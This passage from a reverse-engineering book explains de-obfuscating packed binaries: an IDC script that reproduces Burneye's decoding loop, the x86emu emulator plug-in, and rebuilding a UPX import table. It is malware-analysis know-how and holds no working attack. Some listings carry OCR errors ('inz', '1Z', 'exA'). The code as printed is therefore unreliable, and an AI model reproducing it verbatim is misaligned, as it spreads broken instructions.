

| LOAD: 05371079             | xor   | al, dl                       |
|----------------------------|-------|------------------------------|
| LOAD: 0537107B             | stosb |                              |
| L0AD: 0537107C             | dec   | ecx                          |
| LOAD: 0537107D             | inz   | short loc 537105B            |
| LOAD:0537107F loc 537107F: |       | ; CODE XREF: sub 5371048+B个i |
| LOAD: 0537107F             | popa  |                              |
| LOAD: 05371080             | popf  |                              |
| LOAD: 05371081             | retn  |                              |
|                            |       |                              |

*Listing 21-3: Main Burneye decoding function*

Closer inspection reveals that this is not a typical function in that it begins by immediately popping the return address off the stack into the ESI register  $\bullet$ . Recalling that the saved return address was 05371087h, and taking into account the initialization of EDI  $\bullet$ , EBX  $\bullet$ , and EDX  $\bullet$ , our script grows to the following:

```
auto ecx, esi, edi, ebx, edx;
ecx = Dword(0x5371000); //from instruction 0537103D
esi = 0x05371087; //from instruction 05371048
edi = esi; //from instruction 05371049
ebx = Dword(0x5371004); //from instruction 0537104B
edx = 0; //from instruction 05371059
```
Following these initializations, the function performs a test on the value contained in the EBX register  $\Theta$  before entering an outer loop  $\Theta$  and an inner loop  $\bullet$ . The remaining logic of the function is captured in the following completed script. Within the script, comments are used to relate script actions to the corresponding actions in the preceding disassembly listing.

```
auto ecx, esi, edi, ebx, edx, eax, cf;
  ecx = Dword(0x5371000); //from instruction 0537103D
  esi = 0x05371087; //from instruction 05371048
  edi = esi; //from instruction 05371049
  ebx = Dword(0x5371004); //from instruction 0537104B
  if (ebx != 0) { //from instructions 05371051 and 05371053
      edx = 0; //from instruction 05371059
      do {
         eax = 8; //from instruction 0537105B
         do {
           //IDC does not offer an equivalent of the x86 shrd instruction so we
           //need to derive the behavior using several operations
\bullet edx = (edx >> 1) & Ox7FFFFFFF; //perform unsigned shift right one bit
           cf = ebx & 1; //remember the low bit of ebx
          if (cf == 1) { //cf represents the x86 carry flag
              edx = edx | 0x80000000; //shift in the low bit of ebx if it is 1
    }
           ebx = (ebx >> 1) & 0x7FFFFFFF; //perform unsigned shift right one bit
           if (cf == 1) { //from instruction 05371066
              ebx = ebx ^ 0xC0000057; //from instruction 0537106C
    }
           eax--; //from instruction 05371072
         } while (eax != 0); //from instruction 05371073
```

```
 Y edx = (edx >> 24) & 0xFF; //perform unsigned shift right 24 bits
\Theta eax = Byte(esi++); //from instruction 05371078
       eax = eax \text{ A } edx; //from instruction 05371079
 [ PatchByte(edi++, eax); //from instruction 0537107B
        ecx--; //from instruction 0537107C
      } while (ecx != 0); //from instruction 0537107D
  }
```
There are two minor points to raise with this example. First, the right shift operator  $(\gg)$  in IDC performs signed shifts (meaning that the sign bit is replicated into the most significant bit), while the x86 shr and shrd instructions perform unsigned shifts. In order to emulate an unsigned right shift in IDC, we must clear all bits that have been shifted in from the left, as is done at  $\bullet$  and  $\bullet$ . The second point involves the choice of an appropriate data size and variable to properly implement the x86 lodsb (load string byte) and stosb (store string byte) instructions. These instructions write to (lodsb) and read from (stosb) the low-order 8 bits of the EAX register,  $31$  leaving the upper 24 bits unchanged. In IDC, there is no way to partition a variable into bitsized portions other than using various bitwise operations to mask off and recombine portions of the variable. Specifically, in the case of the lodsb instruction, a more faithful emulation would read as follows:

```
eax = (exA \& OXFFFFFF00) | (Byte(esi++) & OXFF);
```
This example first clears the low 8 bits of the EAX variable and then merges in the new value for the low 8 bits using an OR operation. In the Burneye decoding example, we make note of the fact that the entire EAX register is set to 8 at the beginning of each outer loop, which has the effect of zeroing the upper 24 bits of EAX. As a result, we have elected to simplify our implementation of lodsb  $\bullet$  by ignoring the effect of the assignment on the upper 24 bits of EAX. No thought need be given to our implementation of stosb  $\Theta$ , as the PatchByte function reads only from the low-order 8 bits of its input value (EAX in this case).

Following execution of the Burneye decoding IDC script, our database would reflect all of the changes that would normally not be observable until the obfuscated program was executed on a Linux system. If the de-obfuscation process was carried out properly, we are very likely to see many more legible strings within IDA's Strings window. In order to observe this fact, you may need to refresh the Strings window content by closing and reopening the window or by right-clicking within the window, selecting Setup, and then clicking OK. Either action causes IDA to rescan the database for string content.

Remaining tasks include determining where the decoding function will return, given that it popped its return address in the very first instruction of the function, along with coaxing IDA to properly display the decoded byte

<sup>31.</sup> The low-order 8 bits of the EAX register are also referred to as the AL register.

values as instructions or data as appropriate. The Burneye decoding function ends with the following three instructions:



Recall that the function began by popping its own return address, which means that the remaining stack values were set up by the caller. The popa and popf instructions used here are the counterparts to the pusha and pushf instructions used at the beginning of Burneye's start routine, as shown here:



The net result is that the only value that remains on the stack is the one that was pushed at the first line of start  $\bullet$ . It is to this location that the Burneye decoding routine returns, and it is at this location that further analysis of the Burneye protected binary would need to continue.

The preceding example may make it seem like writing a script to decode or unpack an obfuscated binary is a relatively easy thing to do. This is true in the case of Burneye, which does not use a terribly sophisticated initial obfuscation algorithm. The de-obfuscation stub of more sophisticated utilities such as ASPack and tElock would require somewhat more effort to implement using IDC.

Advantages to script-based de-obfuscation include the fact that the binary being analyzed need never be executed and that it is possible to create a functional script without ever developing a complete understanding of the exact algorithm used to de-obfuscate the binary. This latter statement may seem counterintuitive, as it would seem that you would need to have a complete understanding of the de-obfuscation before you could emulate the algorithm using a script. Using the development process described here and in Chapter 15, however, all you really need is a complete understanding of each CPU instruction involved in the de-obfuscation process. By faithfully implementing each CPU action using IDC and properly sequencing each action according to the disassembly listing, you will have a script that mimics the program's actions even if you do not fully comprehend the higher-level algorithm that those actions, as a whole, implement.

Disadvantages of using a script-based approach include the fact that the scripts are rather fragile. If a de-obfuscation algorithm changes as a result of an upgrade to a de-obfuscation tool or through the use of alternate commandline settings supplied to the obfuscation tool, it is quite likely that a script that had been effective against that tool will need to be modified accordingly. For example, it is possible to develop a generic unpacking script for use with binaries packed using  $UPX<sup>32</sup>$  but such a script requires constant tuning as  $UPX$ evolves.

Finally, scripted de-obfuscation suffers from the lack of a one-size-fits-all solution to de-obfuscation. There is no megascript capable of de-obfuscating all binaries. In a sense, scripted de-obfuscation suffers from many of the same shortcomings as signature-based intrusion-detection and antivirus systems. A new script must be developed for each new type of packer, and subtle changes in existing packers are likely to break existing scripts.

### *Emulation-Oriented De-obfuscation*

A recurring theme encountered when creating scripts to perform deobfuscation tasks is the need to emulate a CPU's instruction set so the script behaves identically to the program being de-obfuscated. If we had an actual instruction emulator at our disposal, it might be possible to shift some or all of the work performed by these scripts over to the emulator and drastically reduce the amount of time required to de-obfuscate an IDA database. Emulators can fill the void between scripts and debuggers and have the advantage of being both more efficient than scripts and more flexible than debuggers. Using emulators, for example, it is possible to emulate a MIPS binary on an x86 platform or to emulate instructions from a Linux ELF binary on a Windows platform.

Emulators vary in sophistication. At a minimum, an emulator requires a stream of instruction bytes and sufficient memory to dedicate to stack operations and CPU registers. More sophisticated emulators may provide access to emulated hardware devices and operating system services.

IDA does not offer a native emulation facility,  $33$  but its plug-in architecture is sophisticated enough to allow for the creation of emulator-type plugins. One possible implementation of such an emulator treats the IDA database as virtual memory that happens to contain the mapped binary we wish to emulate (courtesy of a loader module). All that is required of an emulator plug-in is to provide a small amount of memory to track the state of all CPU registers and some means to implement a stack. One approach implements a stack by creating a new segment within the database mapped to a location suitable for a stack. The emulator operates by reading bytes from the database location specified by the current value of the the emulator's instruction pointer, decoding the retrieved values according to the emulated CPU's instruction set specification, and updating any memory values affected by the decoded instruction. Possible updates might include modifying emulated register values, storing values into the emulated stack memory space, or patching modified values into the data or code sections within the IDA database as dictated by memory addresses generated by the decoded instruction. Control of the emulator could be similar to control of a debugger in that instructions could be stepped through, memory could be examined, registers could be modified, and breakpoints could be set. Memory contents within the program

<sup>32.</sup> See *http://www.idabook.com/examples/chapter21*/ for one such example.

<sup>33.</sup> IDA does ship with a plug-in capable of interfacing with open source Bochs emulator via IDA's debugging interface. Please refer to Chapters 24 through 26 for more information.

memory space would be displayed courtesy of IDA's disassembly and hex views, while the emulator would be required to generate its own displays for the CPU registers.

Using such an emulator, an obfuscated program may be de-obfuscated by initiating emulation at the program entry point and stepping through the instructions that constitute the de-obfuscation phase of the program. Because the emulator utilizes the database as its backing memory, all selfmodifications are reflected immediately as changes in the database. By the time the de-obfuscation routine has completed, the database has been transformed into the correct de-obfuscated version of the program, just as if the program had been running under debugger control. An immediate advantage of emulation over debugging is that potentially malicious code is never actually executed by an emulator, whereas debugger-assisted de-obfuscation must allow at least some portion of the malicious program to execute in order to obtain the de-obfuscated version of the program.

The ida-x86emu (x86emu) plug-in is an example of an emulator plug-in that is designed to offer emulation of the x86 instruction set. The plug-in is open source and builds with all versions of the IDA SDK from 4.9 onward. Binary versions of the plug-in compiled for all versions of IDA are included with the x86emu distribution. The plug-in is designed for use with either the Windows GUI version or the Qt version of IDA and includes build scripts, which allow the plug-in to be built using either MinGW  $(g_{++}/make)$  or Microsoft (Visual Studio 2008) tools. The Qt version of the plug-in is also compatible with the Linux and OS X versions of IDA. Other than the appropriate SDK for your version of IDA, the plug-in has no other dependencies. The plug-in is installed by copying the compiled plug-in binary (*x86emu.plw/ x86emu\_qt.plw*) into *<IDADIR>/plugins*.

No plug-in configuration is required, and the emulator is activated using the ALT-F8 key sequence by default. The plug-in may be activated only for binaries that make use of the x86 processor, and the plug-in may be used with binaries of any file type, such as PE, ELF, and Mach-O. The plug-in may be built from source using the tools (Visual Studio or MinGW's gcc and make) discussed in Chapter 17.



### **x86emu Initialization**

When the x86emu plug-in is activated, the plug-in control dialog shown in Figure 21-4 is displayed. The basic display shows register values and provides button controls used to perform simple emulation tasks such as stepping the emulator or modifying data values.

| ×<br>x86 Emulator - thread 0xdc (main)<br>File $\nabla$ Edit $\nabla$ View $\nabla$ Emulate $\nabla$ Functions $\nabla$ |                   |                           |            |                |
|----------------------------------------------------------------------------------------------------|-------------------|---------------------------|------------|----------------|
| -Registers                                                                                                    |                   |                           | Step       | Run to cursor  |
| EAX                                                                                                    | 0x00000000        | EBP 0x0012FFF0            | Skip       | Jump to cursor |
| <b>FBX</b>                                                                                                    | 0x7FFDF000        | Ox0012FFBC<br><b>ESP</b>  |            |                |
| <b>ECX</b>                                                                                                    | 0x0012FFA8        | OXFFFFFFFFF<br><b>ESI</b> | Run        |                |
| <b>EDX</b>                                                                                                    | 0x00000000        | lox00000000<br><b>EDI</b> |            | Segments       |
|                                                                                                    | EFLAGS 0x00003202 | EIP<br>0x00408760         | Set Memory | Push data      |
|                                                                                                    |                   |                           |            |                |

*Figure 21-4: x86emu emulator control dialog*

Upon initial activation, the plug-in carries out a number of additional actions. For all file types, the emulator creates new database segments named .stack and .heap in order to provide runtime memory support for emulated program operations. The first time the plug-in is activated within a particular binary, the current cursor location is used to initialize the instruction pointer (EIP). For Windows PE binaries, the plug-in performs the following additional tasks:

- 1. Creates an additional program segment named .headers, rereads the input binary file, and then loads the MS-DOS and PE header bytes into the database.
- 2. Allocates memory to emulate a thread environment block (TEB) and a process environment block (PEB). These structures are populated with reasonable values in an attempt to convince the program being emulated that it is running within an actual Windows environment.
- 3. Assigns reasonable values to the x86 segment registers and configures a fake interrupt descriptor table in order to provide a minimal exceptionhandling capability.
- 4. Attempts to locate all DLLs referenced in the PE file's import directory. For each such DLL that is found, the emulator creates additional segments within the database and loads the DLL's headers and export directory. The binary's import table is then populated with function addresses derived from the loaded DLL information. Note that no code from any of the imported DLLs is loaded into the database.

The current state of the plug-in (register values) is saved in a netnode each time the database is saved or closed. Additional memory state such as stack and heap values is saved as well because these values are stored within dedicated segments in the database. Upon subsequent activation, the emulator state is restored from existing netnode data.

### **Basic x86emu Operation**

The emulator control dialog is intended to provide capabilities similar to those of a very basic debugger. CPU register contents may be altered by entering a new value into the desired register's edit box.

The Step button is used to emulate a single instruction. A single instruction is emulated by reading one or more bytes from the database location specified by the EIP register and carrying out any actions specified by the instruction bytes. Where required, register display values are updated to reflect changes resulting from the emulation of the current instruction. Each time the Step button is clicked, the emulator ensures that the bytes at the address specified by EIP are displayed as code (rather than data). This feature helps defeat any desynchronization attempts that may occur within the instruction stream. In addition, the emulator jumps the disassembly display window to the location specified by EIP so that the display tracks along with each emulated instruction.

The Run To Cursor button may be used to emulate an entire sequence of instructions at one time. Emulation continues from the current EIP location and does not stop until a breakpoint is reached or EIP is equal to the current cursor location. The emulator recognizes breakpoints set via IDA's debugger interface (right-click the desired address and select **Add breakpoint**) or breakpoints set via the emulator's own breakpoint interface, Emulate Set Breakpoint.

### **x86EMU BREAKPOINTS**

The emulator does not make use of hardware debug registers or software interrupts such as the int 3 instruction. Instead, the emulator maintains an internal list of breakpoints against which the emulated instruction pointer is compared prior to emulating each instruction. While this may seem inefficient, it is no more inefficient than emulation in general, and it offers the advantage that emulator breakpoints are undetectable, and unalterable, by the program being emulated.

Once Run To Cursor has been selected, the emulator does not pause to reformat the disassembly for each fetched instruction; instead it formats only the first and last instructions executed. For long instruction sequences, the overhead associated with reformatting the disassembly at each instruction would result in intolerably slow performance of the emulator. You should use the Run To Cursor command very carefully, as control of the emulator (and IDA) will not be regained until EIP reaches the cursor location. If, for any reason, execution never hits a breakpoint or fails to reach the cursor location, you may be required to forcibly terminate IDA, potentially losing valuable work.

The Skip button is used to advance the emulator by exactly one instruction without emulating that instruction. One potential use of the Skip command is to skip over a conditional jump in order to reach a specific block of code regardless of the state of any condition flags. Skip is also useful for

skipping over calls to imported library functions whose code is not available for emulation. Should you elect to skip over a function call, make certain that you update the database to reflect any changes that the function would have made. Examples of such changes include modifying the value of EAX to reflect the desired function return value or populating a buffer whose address was passed to the function. Additionally, if the skipped function uses the stdcall calling convention, you should also be careful to manually adjust ESP according to the number of bytes that the skipped function would have cleared from the stack upon return.

The Jump To Cursor button causes EIP to be updated with the address of the current cursor location. This feature may be used to skip entire sections of code or to follow a conditional jump when the state of the CPU flags may not cause the jump to be taken otherwise. Keep in mind that jumping around within a function may have consequences on stack layout (if you skip over a push or stack pointer adjustment, for example), resulting in unexpected behaviors. Note that it is not necessarily the intention of the emulator that emulation begins with the entry point of a program. It is entirely possible to use the emulator to emulate a single function within a binary in order to study the behavior of that function. This is one of the motivations behind the inclusion of the Jump to Cursor button, to allow easy redirection of your emulation efforts within a binary.

The Run button is similar in functionality to the Run To Cursor button; however, it is more dangerous in that execution continues until a breakpoint is reached. You should be absolutely certain that one of your breakpoints will be reached if you elect to use this command.

The Segments button provides access to configuration for x86 segment registers and segment base addresses. Figure 21-5 shows the resulting dialog used to alter segment-related values.



*Figure 21-5: x86emu segment register configuration*

While the emulator's address computations honor the supplied base values, the emulator does not currently provide a complete emulation of the x86 global descriptor table (GDT).

The Set Memory button provides access to a basic memory modification dialog, as shown in Figure 21-6.



*Figure 21-6: x86emu memory modification dialog*

This dialog is essentially a wrapper around some of the SDK Patch*XXX* functions. The type of data to be inserted into the database is selected via the provided radio buttons, while the actual data is entered into the provided edit control. If the Load from file radio button is selected, the user is presented with a standard file-open dialog to select a file whose content is transferred into the database beginning at the specified address.

The Push Data button is used to place data values onto the top of the emulated program stack. The resulting dialog, shown in Figure 21-7, may be used to specify one or more data items that will be pushed onto the stack.



*Figure 21-7: x86emu stack data dialog*

The emulator currently accepts only numeric data. Supplied values are pushed, as 4-byte quantities, onto the emulation stack in right-to-left order as if they were parameters to a function call. The value of the stack pointer is adjusted according to the number of values pushed onto the stack. The intended use of this dialog is to configure function parameters prior to jumping directly to the function to be emulated. This allows a function to be emulated without requiring users to find an actual execution path to the function.

### **Emulator-Assisted De-obfuscation**

At this point we are ready to discuss the use of x86emu as a de-obfuscation tool. We begin by returning to the Burneye example for which we developed an entire IDC script. Assuming that we have no prior knowledge of the Burneye decoding algorithm, de-obfuscation would proceed as follows.

1. Open the Burneye protected binary. The cursor should be automatically positioned at the start entry point. Activate the emulator (ALT-F8). Figure 21-4 shows the resulting state of the emulator.

- 2. Begin stepping the emulator, paying close attention to the instructions that are about to be emulated. After six steps, the emulator arrives at function sub\_5371048 (see Listing 21-3).
- 3. This function appears to be fairly well structured. We could choose to step the emulator for a while to obtain a better sense of the flow of execution, or we could choose to study the function for a while and determine if it is safe to position the cursor at the function's return statement and click Run To Cursor. Opting for the latter, we position the cursor at address 05371081h and click **Run To Cursor**.
- 4. At this point the de-obfuscation is complete. Stepping the emulator two more times executes the return statement, returning the the newly de-obfuscated code, and causes IDA to reformat the de-obfuscated bytes as instructions.



The resulting de-obfuscated code is shown here:

Comparing this listing to that of Listing 21-2, it is clear that the instructions have changed as a result of the de-obfuscation process. Following the initial de-obfuscation, execution of the program resumes with the pushf instruction  $\bullet$  at loc 5371090.

Emulator-assisted de-obfuscation is clearly easier than the script-oriented de-obfuscation process followed earlier. Time spent developing the emulator approach pays off with a highly flexible de-obfuscation alternative, whereas time spent developing a Burneye-specific script pays off in a very specialized script that is of little use in other de-obfuscation scenarios.

Note that while the Burneye-protected binary in the previous example was a Linux ELF binary, x86emu has no problems emulating the instructions within the binary because they are all x86 instructions, regardless of the operating system and file type that they were taken from. x86emu can be used just as easily on a Windows PE binary, such as the UPX example discussed earlier in this chapter. Because of the fact that the overwhelming majority of obfuscated malware in existence today is targeted at the Windows platform, x86emu contains many features specific to Windows PE binaries (as detailed earlier).

Using the emulator to uncompress a UPX binary is very straightforward. The emulator should be launched with the cursor positioned on the program entry point (start). Next, the cursor can be moved to the first instruction of the UPX import table, rebuilding loops (address 0040886Ch in Listing 21-1), and the emulator can be allowed to run using the Run To Cursor command. At this point, the binary has been unpacked, and the Strings window can be used to view all of the unpacked library and function names that will be used by UPX to build the program's import tables. If the emulator is stepped through the code of Listing 21-1, the following function call will eventually be encountered:



Instructions of this sort can be dangerous to emulate, as it is not immediately apparent where the instruction may lead (meaning that the destination address of the call instruction is not obvious). In general, function calls can lead to one of two places: a function within the program's code (.text) segment or a function within a shared library being used by the program. Whenever a call instruction is encountered, the emulator determines whether the target address lies within the virtual address space of the file being analyzed or whether the target address correlates to a function that is being exported by one of the libraries that the binary has loaded. Recall that for PE binaries the emulator loads the export dictionaries of all libraries loaded by the binary being analyzed. When the emulator determines that the target address of a call instruction lies outside the bounds of the binary, the emulator scans the export tables that were loaded into the database in order to determine which library function is being called. For Windows PE files, the emulator contains emulated implementations of the functions listed in Table 21-1.

When the emulator determines that one of these functions has been called, it reads any parameters from the program stack and either carries out the same actions that the actual function would carry out if the program were actually running or performs some minimal action and generates a return value that will appear to be correct from the perspective of the emulated program. In the case of stdcall functions, the emulator properly removes any stack arguments prior to completing the emulated function.

| CheckRemoteDebuggerPresent | GetTickCount      | <b>LocalFree</b>          | VirtualAlloc |
|----------------------------|-------------------|---------------------------|--------------|
| CreateThread               | GetVersion        | NtQuerySystemInformation  | VirtualFree  |
| GetCurrentThreadId         | HeapAlloc         | NtQueryInformationProcess | calloc       |
| GetCurrentProcess          | HeapCreate        | NtSetInformationThread    | free         |
| GetCurrentProcessId        | HeapDestroy       | RtlAllocateHeap           | 1strcat      |
| GetModuleHandleA           | HeapFree          | TlsAlloc                  | lstrcpy      |
| GetProcAddress             | IsDebuggerPresent | <b>TlsFree</b>            | lstrlen      |
| GetProcessHeap             | LoadLibraryA      | TlsGetValue               | malloc       |
| GetThreadContext           | LocalAlloc        | TlsSetValue               | realloc      |

**Table 21-1:** Functions Emulated by x86emu

Emulated behavior for the heap-related functions causes the emulator to manipulate its internal heap implementation (backed by the .heap section) and return a value appropriate to the function being emulated. For example, the value returned by the emulated version of HeapAlloc is an address that is suitable for the emulated program to write data to. When the emulated version of VirtualAlloc is called, a new section is created in the database to represent the newly mapped virtual address space. The emulated version of IsDebuggerPresent always returns false. When emulating LoadLibraryA, the emulator extracts the name of the library being loaded by examining the stack arguments provided to LoadLibraryA. The emulator then attempts to open the named library on the local system so that library's export table can be loaded into the database, and an appropriate library handle<sup>34</sup> value is returned to the caller. When a call to GetProcAddress is intercepted, the emulator examines arguments on the stack to determine which shared library is being referenced; then the emulator parses the library's export table in order to compute the proper memory address of the requested function, which is then returned to the caller. Calls to LoadLibraryA and GetProcAddress are noted in the IDA Output window.

When a function for which x86emu has no internal emulation is called, a dialog similar to the one shown in Figure 21-8 is displayed.

Knowing the name of the function being called, the emulator queries IDA's type library information to obtain the number and types of parameters required by the function. The emulator then digs into the program stack to display all of the arguments that have been passed to the function, along with the type of the argument and the formal parameter name of the argument. Argument types and names are displayed only when type information is available from IDA. The dialog also offers the user a chance to specify a return value, as well as the opportunity to specify the calling convention used by the function (this information may be available from IDA). When the stdcall calling convention is selected, the user should indicate how many arguments (not bytes) should be removed from the stack when the call completes. This information is required in order for the emulator to maintain the integrity of the execution stack across emulated function calls.

<sup>34.</sup> A Windows library handle uniquely identifies a library within a Windows process. A *library handle* is actually the base address at which the library is loaded into memory.



*Figure 21-8: x86emu library function dialog*

Returning to the UPX de-obfuscation example, and allowing the emulator to complete the import table reconstruction loops, we would find that the emulator generates output such as the following in IDA's Output window:

```
x86emu: LoadLibrary called: KERNEL32.DLL (7C800000)
x86emu: GetProcAddress called: ExitProcess (0x7C81CDDA)
x86emu: GetProcAddress called: ExitThread (0x7C80C058)
x86emu: GetProcAddress called: GetCurrentProcess (0x7C80DDF5)
x86emu: GetProcAddress called: GetCurrentThread (0x7C8098EB)
x86emu: GetProcAddress called: GetFileSize (0x7C810A77)
x86emu: GetProcAddress called: GetModuleHandleA (0x7C80B6A1)
x86emu: GetProcAddress called: CloseHandle (0x7C809B47)
```
This output provides a record of the libraries that the obfuscated binary is loading and the functions within those libraries that the obfuscated program is resolving.<sup>35</sup> When function addresses are looked up in this manner, they are often saved in an array (this array is the program's import table) for later use.

A fundamental problem with de-obfuscated programs is that they lack the symbol table information that is usually present in un-obfuscated binaries. When a binary's import table is intact, IDA's PE loader names each entry in the import table according to the name of the functions whose address it will contain at runtime. When an obfuscated binary is encountered, it is useful to apply function names to each location in which a function address is stored. In the case of UPX, the following lines from Listing 21-1 show how function addresses are saved into memory with each pass through the function lookup loop:

| UPX1:00408897 | call | dword ptr [esi+8090h] ; GetProcAddress |
|---------------|------|----------------------------------------|
| UPX1:0040889D | or   | eax, eax                               |
| UPX1:0040889F | 1Z   | short loc 4088A8                       |

<sup>35.</sup> Once a program has used GetProcAddress to find the address of a function, the program may call that function anytime it wishes using the returned address. Looking up function addresses in this manner eliminates the need to explicitly link to the functions at build time and reduces the amount of information that can be extracted by static analysis tools such as dumpbin.



The instruction at address  $0.4088$ A1h  $\bullet$  is responsible for storing function addresses into the import table as it is reconstructed. x86emu provides an automated facility for naming each import table entry provided that an instruction such as this can be identified. The emulator terms such an instruction an *import address save point*, and you may designate an address as such using the Emulate  $\triangleright$  Windows  $\triangleright$  Set Import Address Save Point menu option. This designation must be made before the instruction is emulated in order for this functionality to work. Following designation, each time the instruction is emulated, the emulator will perform a lookup to determine what function is referenced by the data being written and then name the address being written using the name of the imported function. In the UPX example, making no effort to clean up the import table would yield the (partial) import table shown here:



However, the automated naming that is performed when an import address save point is designated yields the following automatically generated (partial) import table.

```
UPX0:00406270; void __stdcall ExitProcess(UINT uExitCode)
UPX0:00406270 ExitProcess dd 7C81CDDAh ; DATA XREF: j ExitProcess\uparrowr
UPX0:00406274 ; void __stdcall ExitThread(DWORD dwExitCode)
UPX0:00406274 ExitThread dd 7C80C058h ; DATA XREF: j ExitThread\uparrowr
UPX0:00406278; HANDLE stdcall GetCurrentProcess()
UPX0:00406278 GetCurrentProcess dd 7C80DDF5h ; DATA XREF: j GetCurrentProcess个r
UPX0:0040627C; HANDLE stdcall GetCurrentThread()
UPX0:0040627C GetCurrentThread dd 7C8098EBh ; DATA XREF: j GetCurrentThread\mathbf{\hat{r}}r
```
With the import table reconstructed in this manner, IDA is able to properly annotate calls to library functions using parameter-type information extracted from its type libraries, and the overall quality of the disassembly is significantly enhanced.

### **Additional x86emu Features**

The emulator contains several additional features that you may find useful. The following list details some of these capabilities.

